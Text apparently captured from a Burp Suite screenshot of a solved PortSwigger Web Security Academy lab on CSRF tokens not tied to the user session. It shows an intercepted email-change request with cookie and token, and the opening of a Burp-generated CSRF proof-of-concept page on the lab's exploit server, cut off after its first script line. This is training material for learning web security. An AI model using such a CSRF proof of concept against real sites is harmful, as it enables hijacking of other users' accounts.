 Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: acd01fae1e2d2ed080761e67001f003e.web-security-academy.net
3 Cookie: session=iYqJkuXcp9A5WbRIeyEFI8tivrzvZtci
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: https://acd01fae1e2d2ed080761e67001f003e.web-security-academy.net
11 Dnt: 1
12 Referer: https://acd01fae1e2d2ed080761e67001f003e.web-security-academy.net/my-account?id=carlos
13 Upgrade-Insecure-Requests: 1
14 Te: trailers
15 Connection: close
16
17 email=s0mm3r%40hacker.de&csrf=sWvJAockWxnghc0e0Ih6PuGKmeI4YwQr
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
Web Security
Academy
CSRF where token is not tied to user session
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue
Craft a response
URL: https://ac7b1f081eb52e8580661e15016e00b1.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>